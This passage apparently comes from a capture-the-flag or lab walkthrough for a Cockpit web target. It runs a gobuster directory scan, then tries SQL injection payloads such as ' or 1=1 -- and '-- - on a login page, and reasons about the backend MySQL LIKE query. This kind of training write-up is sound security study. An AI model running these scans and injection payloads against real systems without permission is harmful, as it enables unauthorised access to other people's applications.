

Since it appears this exploit is dealing with manipulation of requests, lets send our request to Burp and try to replicate it
Doesnt work.
Lets retrace our steps and run a gobuster scan on port 80 again but this time with extensions for php and txt files
sudo gobuster dir -w '/usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt' -u http://192.168.184.10 -t 42 -b 400,401,403,404 --no-error -x php,txt
We get a hit for login.php. After exploring the url we try testing a basic SQL injection because we saw that Cockpit was vulnerable to it in our previous investigations
' or 1=1 --
But the server blocks us! I reverted the machine just in case and decided to go with something a little more clever
`'admin'-- '`
This time we get something more intersting (and not blocked)

So now we know we're dealing with MySQL. The error is telling is that we have invalid syntax. Our backend query probably is expecting something like:
LIKE '%INPUT%'
So when we passed our payload it ended up something like:
username LIKE '%'admin'-- '%'
That being said lets try using a payload that just comments our the rest of the SQL query:
'-- -
